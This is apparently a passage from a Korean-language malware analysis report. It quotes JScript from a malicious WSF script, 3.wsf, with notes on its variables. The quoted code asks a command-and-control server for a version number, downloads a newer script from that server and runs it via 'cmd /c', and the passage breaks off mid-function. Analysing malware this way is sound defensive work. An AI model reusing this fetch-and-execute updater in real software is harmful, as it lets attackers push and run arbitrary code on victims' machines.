 3.wsf의 버전 정보 수신하기
xhr.open("GET",serverurl+"/ver",false);
xhr.send();
if(xhr.status==200)
{
var new_ver=xhr.responseText;
if(parseFloat(new_ver)>VERSION)
{
update();
WScript.Quit()
}
break
• VERSION: PC에서 실행 중인 3.wsf의 버전
• new_ver: C&C에서 수신한 3.wsf의 버전
function update()
{
download("3.wsf");
exec_cmd("cmd /c 3.wsf")
}
function download(c)
{
var a=serverurl+"/download/"+c;
do
{
try
{
xhr.open("GET",a,false);
xhr.send();
if(xhr.status==200)
{
break
}